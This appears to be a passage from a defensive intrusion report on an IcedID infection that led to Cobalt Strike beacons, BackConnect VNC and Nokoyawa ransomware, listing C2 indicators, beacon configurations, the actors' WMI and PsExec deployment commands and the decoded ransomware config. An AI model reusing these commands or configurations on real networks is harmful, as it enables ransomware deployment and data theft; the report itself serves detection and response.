
7.exe a -mx3 ad.7z ad_*
IcedID
In this case IcedID was observed with the campaign ID of 3298576311 communicating with a C2 server located at kicknocisd[.]com.
| Suricata Rule Name | Domain | IP | AS ORG | Country |
| ET MALWARE Win32/IcedID Request Cookie | kicknocisd[.]com | 159.65.169[.]200 | DIGITALOCEAN-ASN | United States |
After initial connections, IcedID command and control traffic moved to the following servers.
| Domain | IP | Port | JA3 | JA3s |
| curabiebarristie[.]com | 198.244.180.66 | 443 | a0e9f5d64349fb13191bc781f81f42e1 | ec74a5c51106f0419184d0dd08fb05bc |
| stayersa[.]art | 198.244.180.66 | 443 | a0e9f5d64349fb13191bc781f81f42e1 | ec74a5c51106f0419184d0dd08fb05bc |
| guaracheza[.]pics | 45.66.248.119 | 443 | a0e9f5d64349fb13191bc781f81f42e1 | ec74a5c51106f0419184d0dd08fb05bc |
| belliecow[.]wiki | 45.66.248.119 | 443 | a0e9f5d64349fb13191bc781f81f42e1 | ec74a5c51106f0419184d0dd08fb05bc |
Connections to one of the IcedID servers was observed in memory dumps from the beachhead host. This evidence is consistent with the connections to 45.66.248[.]119 observed from the renamed rundll32.exe that loaded the IcedID DLL during maldoc execution at the beginning of this case.

BackConnect VNC
During the intrusion we also observed connections to a BackConnect VNC IP address. These connections were also spawned from the running IcedID process on the beachhead host.

Alerts from Lenny Hansson‘s ruleset fired on the traffic for the following alerts:
| Suricata Alert | IP | Port |
| NF – Malware IcedID BackConnect – Wait Command | 137.74.104.108 | 8080 |
| NF – Malware IcedID BackConnect – Start VNC command – 11 | 137.74.104.108 | 8080 |
Here’s another look at the VNC GUI from the attackers standpoint.
 In the execution section we covered utilities launched by the threat actors from the VNC activity.
In the execution section we covered utilities launched by the threat actors from the VNC activity.
Web Service
On the sixth day, the threat actors launched an Edge browser on the beachhead host, via VNC as described in the execution section, and connected to the site dropmefiles[.]com a site that offers free file transfer services. Data connections from the Edge browser in the SRUMDB indicate that a file download occurred but we were unable to determine what the file was or its purpose related to the intrusion.

Cobalt Strike
T1071 / S0154
The threat actors dropped and executed a malicious DLL, p1.dll, on the beachhead. This malicious DLL is a Cobalt Strike beacon reaching out to 23.29.115.152/aicsoftware[.]com on ports 757 and 8080. Later the threat actors also injected further beacons into memory reaching out to 50.3.132.232 /iconnectgs[.]com on port 8081. Later on day six, the threat actors added a new Cobalt Strike server to the intrusion, 5.8.18.242 on port 443 (see below for visualizing this activity).
Beaconing

Below is a screenshot of a packet captured from C2 traffic over HTTP. Encrypted POST requests made to iconnectgs[.]com (50.3.132[.]232) are seen:

Cobalt Strike Configurations
| Domain | IP | Port | JA3 | JA3s |
| aicsoftware[.]com | 23.29.115.152 | 757 | a0e9f5d64349fb13191bc781f81f42e1 | f176ba63b4d68e576b5ba345bec2c7b7 |
| aicsoftware[.]com | 23.29.115.152 | 8080 | N/A | N/A |
{
"beacontype": [
"HTTP"
],
"sleeptime": 62518,
"jitter": 37,
"maxgetsize": 1398708,
"spawnto": "AAAAAAAAAAAAAAAAAAAAAA==",
"license_id": 305419776,
"cfg_caution": false,
"kill_date": null,
"server": {
"hostname": "aicsoftware.com",
"port": 8080,
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCTgLGIvbpnfCb/itwv1b3pfVlfzKp7OJvlLCx21brRU3EF8QXjMD8Dsp5t0wZjZ8WRRiSfkU5KoY2ARexF3Jbd3W4O243q1gdj3t6aphyIIcgEX3MUWC71J7gZH+DIMf/LdVZFh76Oz1bPk4lz8s723kIunh59yajMHMUgrsM3HQIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=="
},
"host_header": "",
"useragent_header": null,
"http-get": {
"uri": "/br.js",
"verb": "GET",
"client": {
"headers": null,
"metadata": null
},
"server": {
"output": [
"print",
"prepend 600 characters",
"base64",
"mask"
]
}
},
"http-post": {
"uri": "/es",
"verb": "POST",
"client": {
"headers": null,
"id": null,
"output": null
}
},
"tcp_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"crypto_scheme": 0,
"proxy": {
"type": null,
"username": null,
"password": null,
"behavior": "Use IE settings"
},
"http_post_chunk": 0,
"uses_cookies": true,
"post-ex": {
"spawnto_x86": "%windir%syswow64regsvr32.exe",
"spawnto_x64": "%windir%sysnativeregsvr32.exe"
},
"process-inject": {
"allocator": "VirtualAllocEx",
"execute": [
"CreateThread",
"RtlCreateUserThread",
"CreateRemoteThread"
],
"min_alloc": 6133,
"startrwx": false,
"stub": "tUr+Aexqde3zXhpE+L05KQ==",
"transform-x86": [
"prepend 'x90x90x90x90x90x90'"
],
"transform-x64": [
"prepend 'x90x90x90x90x90x90'"
],
"userwx": false
},
"dns-beacon": {
"dns_idle": null,
"dns_sleep": null,
"maxdns": null,
"beacon": null,
"get_A": null,
"get_AAAA": null,
"get_TXT": null,
"put_metadata": null,
"put_output": null
},
"pipename": null,
"smb_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"stage": {
"cleanup": true
},
"ssh": {
"hostname": null,
"port": null,
"username": null,
"password": null,
"privatekey": null
}
}
| Domain | IP | Port | JA3 | JA3s |
| iconnectgs[.]com | 50.3.132.232 | 8081 | N/A | N/A |
[{
"spawnto": "AAAAAAAAAAAAAAAAAAAAAAu003du003d",
"pipename": null,
"dns_beacon": {
"put_metadata": null,
"get_TXT": null,
"get_AAAA": null,
"get_A": null,
"beacon": null,
"maxdns": null,
"dns_sleep": null,
"put_output": null,
"dns_idle": null
},
"smb_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAu003d",
"post_ex": {
"spawnto_x64": "%windir%sysnativesvchost.exe",
"spawnto_x86": "%windir%syswow64svchost.exe"
},
"stage": {
"cleanup": "true"
},
"process_inject": {
"stub": "snNvHLupDUIob8Qr+6dPTQu003du003d",
"transform_x64": ["prepend u0027x90x90x90x90u0027"],
"transform_x86": ["prepend u0027x90x90x90x90u0027"],
"startrwx": "false",
"min_alloc": "5271",
"userwx": "false",
"execute": ["CreateThread", "RtlCreateUserThread", "CreateRemoteThread"],
"allocator": "VirtualAllocEx"
},
"uses_cookies": "true",
"http_post_chunk": "0",
"ssh": {
"privatekey": null,
"username": null,
"password": null,
"port": null,
"hostname": null
},
"useragent_header": null,
"maxgetsize": "1864478",
"proxy": {
"behavior": "Use IE settings",
"password": null,
"username": null,
"type": null
},
"tcp_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAu003d",
"server": {
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCrr8AvQMH9nOuqc7x6r58gsuNMYuuRdKcMgo3iPMjQgM1u5BNXqKJBnOPlz6j+wbv+L9/BM6+oKDxxXEzsEMHxGaD49lXoKoA5RVtEgh9CnVFKN2bcqIZsbc64l+Ty7DXkUI1eHmTo4Lz8vXy4098Q4ll8YZOn8+8jnqU2QV4OWwIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAu003du003d",
"port": "8081",
"hostname": "iconnectgs.com"
},
"beacontype": ["HTTP"],
"kill_date": null,
"license_id": "0",
"jitter": "43",
"sleeptime": "62004",
"http_get": {
"server": {
"output": ["print", "prepend 338 characters", "base64", "base64"]
},
"client": {
"metadata": [],
"headers": []
},
"verb": "GET",
"uri": "/hr"
},
"cfg_caution": "false",
"host_header": "",
"crypto_scheme": "0",
"http_post": {
"client": {
"output": [],
"id": [],
"headers": []
},
"verb": "POST",
"uri": "/mobile-home"
}
}, {
"spawnto": "AAAAAAAAAAAAAAAAAAAAAAu003du003d",
"pipename": null,
"dns_beacon": {
"put_metadata": null,
"get_TXT": null,
"get_AAAA": null,
"get_A": null,
"beacon": null,
"maxdns": null,
"dns_sleep": null,
"put_output": null,
"dns_idle": null
},
"smb_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAu003d",
"post_ex": {
"spawnto_x64": "%windir%sysnativesvchost.exe",
"spawnto_x86": "%windir%syswow64svchost.exe"
},
"stage": {
"cleanup": "true"
},
"process_inject": {
"stub": "snNvHLupDUIob8Qr+6dPTQu003du003d",
"transform_x64": ["prepend u0027x90x90x90x90u0027"],
"transform_x86": ["prepend u0027x90x90x90x90u0027"],
"startrwx": "false",
"min_alloc": "5271",
"userwx": "false",
"execute": ["CreateThread", "RtlCreateUserThread", "CreateRemoteThread"],
"allocator": "VirtualAllocEx"
},
"uses_cookies": "true",
"http_post_chunk": "0",
"ssh": {
"privatekey": null,
"username": null,
"password": null,
"port": null,
"hostname": null
},
"useragent_header": null,
"maxgetsize": "1864478",
"proxy": {
"behavior": "Use IE settings",
"password": null,
"username": null,
"type": null
},
"tcp_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAu003d",
"server": {
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCrr8AvQMH9nOuqc7x6r58gsuNMYuuRdKcMgo3iPMjQgM1u5BNXqKJBnOPlz6j+wbv+L9/BM6+oKDxxXEzsEMHxGaD49lXoKoA5RVtEgh9CnVFKN2bcqIZsbc64l+Ty7DXkUI1eHmTo4Lz8vXy4098Q4ll8YZOn8+8jnqU2QV4OWwIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAu003du003d",
"port": "8081",
"hostname": "iconnectgs.com"
},
"beacontype": ["HTTP"],
"kill_date": null,
"license_id": "0",
"jitter": "43",
"sleeptime": "62004",
"http_get": {
"server": {
"output": ["print", "prepend 338 characters", "base64", "base64"]
},
"client": {
"metadata": [],
"headers": []
},
"verb": "GET",
"uri": "/hr"
},
"cfg_caution": "false",
"host_header": "",
"crypto_scheme": "0",
"http_post": {
"client": {
"output": [],
"id": [],
"headers": []
},
"verb": "POST",
"uri": "/mobile-home"
}
}]
| Domain | IP | Port | JA3 | JA3s |
| N/A | 5.8.18.242 | 443 | 72a589da586844d7f0818ce684948eea | f176ba63b4d68e576b5ba345bec2c7b7 |
[{
"spawnto": "AAAAAAAAAAAAAAAAAAAAAAu003du003d",
"pipename": null,
"dns_beacon": {
"put_metadata": null,
"get_TXT": null,
"get_AAAA": null,
"get_A": null,
"beacon": null,
"maxdns": null,
"dns_sleep": null,
"put_output": null,
"dns_idle": null
},
"smb_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAu003d",
"post_ex": {
"spawnto_x64": "%windir%sysnativerundll32.exe",
"spawnto_x86": "%windir%syswow64rundll32.exe"
},
"stage": {
"cleanup": "false"
},
"process_inject": {
"stub": "tUr+Aexqde3zXhpE+L05KQu003du003d",
"transform_x64": [],
"transform_x86": [],
"startrwx": "true",
"min_alloc": "0",
"userwx": "true",
"execute": ["CreateThread", "SetThreadContext", "CreateRemoteThread", "RtlCreateUserThread"],
"allocator": "VirtualAllocEx"
},
"uses_cookies": "true",
"http_post_chunk": "0",
"ssh": {
"privatekey": null,
"username": null,
"password": null,
"port": null,
"hostname": null
},
"useragent_header": null,
"maxgetsize": "1048576",
"proxy": {
"behavior": "Use IE settings",
"password": null,
"username": null,
"type": null
},
"tcp_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAu003d",
"server": {
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCnOM3nXx+7HBhkbDd+AwFrFisSunK999w2tM0uTpuuEiBalcJhcL+QgQWtf6S7zPp5hjImG+2YcPl18geU4f5JlSPXHwilbK4DFb/ePWyKFjhrA7emVRqhM21QMlo1ANsn14rY/RO2pzuft8P7TXoIjjI/B2GGVuzYNZX6X4I2EwIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAu003du003d",
"port": "80",
"hostname": "5.8.18.242"
},
"beacontype": ["HTTP"],
"kill_date": null,
"license_id": "305419776",
"jitter": "0",
"sleeptime": "60000",
"http_get": {
"server": {
"output": ["print"]
},
"client": {
"metadata": [],
"headers": []
},
"verb": "GET",
"uri": "/pixel.gif"
},
"cfg_caution": "false",
"host_header": "",
"crypto_scheme": "0",
"http_post": {
"client": {
"output": [],
"id": [],
"headers": []
},
"verb": "POST",
"uri": "/submit.php"
}
}, {
"spawnto": "AAAAAAAAAAAAAAAAAAAAAAu003du003d",
"pipename": null,
"dns_beacon": {
"put_metadata": null,
"get_TXT": null,
"get_AAAA": null,
"get_A": null,
"beacon": null,
"maxdns": null,
"dns_sleep": null,
"put_output": null,
"dns_idle": null
},
"smb_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAu003d",
"post_ex": {
"spawnto_x64": "%windir%sysnativerundll32.exe",
"spawnto_x86": "%windir%syswow64rundll32.exe"
},
"stage": {
"cleanup": "false"
},
"process_inject": {
"stub": "tUr+Aexqde3zXhpE+L05KQu003du003d",
"transform_x64": [],
"transform_x86": [],
"startrwx": "true",
"min_alloc": "0",
"userwx": "true",
"execute": ["CreateThread", "SetThreadContext", "CreateRemoteThread", "RtlCreateUserThread"],
"allocator": "VirtualAllocEx"
},
"uses_cookies": "true",
"http_post_chunk": "0",
"ssh": {
"privatekey": null,
"username": null,
"password": null,
"port": null,
"hostname": null
},
"useragent_header": null,
"maxgetsize": "1048576",
"proxy": {
"behavior": "Use IE settings",
"password": null,
"username": null,
"type": null
},
"tcp_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAu003d",
"server": {
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCnOM3nXx+7HBhkbDd+AwFrFisSunK999w2tM0uTpuuEiBalcJhcL+QgQWtf6S7zPp5hjImG+2YcPl18geU4f5JlSPXHwilbK4DFb/ePWyKFjhrA7emVRqhM21QMlo1ANsn14rY/RO2pzuft8P7TXoIjjI/B2GGVuzYNZX6X4I2EwIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAu003du003d",
"port": "443",
"hostname": "5.8.18.242"
},
"beacontype": ["HTTPS"],
"kill_date": null,
"license_id": "305419776",
"jitter": "0",
"sleeptime": "60000",
"http_get": {
"server": {
"output": ["print"]
},
"client": {
"metadata": [],
"headers": []
},
"verb": "GET",
"uri": "/dot.gif"
},
"cfg_caution": "false",
"host_header": "",
"crypto_scheme": "0",
"http_post": {
"client": {
"output": [],
"id": [],
"headers": []
},
"verb": "POST",
"uri": "/submit.php"
}
}]
During the intrusion, the threat actors targeted password documents on network shares. We observed these being taken and opened off network through the use of canaries. No overt exfiltration was observed so we assess that this occurred over existing command and control channels.
The threat actors opened the document from the IP:
45.61.139.126

Threat Actors deployed Nokoyawa ransomware from one of the servers using WMI and PsExec. They first copied the ransomware binary,k.exe, and a batch script p.bat using WMI:
wmic /node:"TARGET_HOST_IP" /user:"DOMAINUSER" /password:"PASSWORD" process call create "cmd.exe /c copy SOURCE_SERVER_IPc$windowstempp.bat c:windowstemp"
Command spawned by WmiPrvSE.exe:
cmd.exe /c copy SOURCE_SERVER_IPc$windowstempk.exe c:windowstemp
A snippet of SMB network traffic generated by the above command:

The p.bat is a simple batch script that runs the k.exe binary with a Base64 encoded configuration:
c:windowstempk.exe --config REDACTED
The redacted parameter used by the `–config` flag decodes to:
{"EXTENSION": "AWAYOKON", "NOTE_NAME": "AWAYOKON-readme.txt", "NOTE_CONTENT": "REDACTED", "ECC_PUBLIC": "lHrYQm+P3IbmyjTop2FK0qUdwOcSgHuFiT+r77bT4w0=", "SKIP_DIRS": ["windows", "program files", "program files (x86)", "appdata", "programdata", "system volume information", ""], "SKIP_EXTS": [".exe", ".dll", ".ini", ".lnk", ".url", ""], "ENCRYPT_NETWORK": true, "LOAD_HIDDEN_DRIVES": true, "DELETE_SHADOW": true}
The decoded configuration file shows the ransomware extension, the note name, and the note content encoded in Base64. The threat actors also configured a number of directories and extensions to skip, and enabled network and hidden drives encryption. The DELETE_SHADOW was set to true, in order to delete volume shadow copies.

Based on the configuration parameters being passed via command line and the code written in C++, the deployment appears to be part of the 1.1 version of the Nokoyawa code base:

Ransomware sample code signature:

Debug information shows that the binary was generated a few hours before the encryption:

The ransomware was then deployed at scale using PsExec to encrypt the Windows domain:
psexec.exe TARGET_HOST_IP -u DOMAINUSER -p "PASSWORD" -s -d -h -r mstdc -accepteula -nobanner c:windowstempp.bat

A ransom message was left in each directory where files were encrypted.

After encryption, contact was made with the threat actors using their support site and the price of the ransom was quoted at ~$200,000 USD in Bitcoin. No ransom was paid as a result of this intrusion.
